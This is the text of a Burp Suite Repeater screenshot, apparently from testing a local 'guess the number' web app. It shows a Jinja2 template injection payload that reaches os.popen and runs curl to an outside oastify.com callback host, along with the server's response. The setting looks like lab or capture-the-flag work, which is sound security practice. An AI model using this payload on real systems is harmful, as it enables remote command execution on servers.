 Burp Suite Professional v2023.10 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?number=
{%25+for+x+in+().__class__.__base__.__subclasses__()+%25}{%25+if+"
warning"+in+x.__name__+%25}{{x()._module.__builtins__['__import__'
]('os').popen("curl+r7zhk3lmr1xfa19p8zf0ymvtxk3br1fq.oastify.com")
.read()}}{%25endif%25}{%25+endfor+%25} HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.4
3 Date: Sun, 07 Apr 2024 12:31:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1063
6 Connection: close
7
8 <html lang='en' class=''>
9
10 <head>
11
12 <meta charset='UTF-8'>
13 <title>
GUESS_THE_NUMBER
</title>
14 <meta name="robots" content="noindex">
15 <style id="INLINE_PEN_STYLESHEET_ID">
16 </style>
17 </head>
18
19 <body>
20 <div class="relative grid h-screen place-content-center
bg-slate-900 px-8 py-12">
21 <h1 align="center" style="color: #FF0000; font-family:
Verdana, Geneva, Tahoma, sans-serif; font-style: italic;
padding: 20px;">
Это даже не число
</h1>
22 </div>
23 <div class="grid w-fit" style="grid-template-columns:
repeat(20, 1fr)">
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 5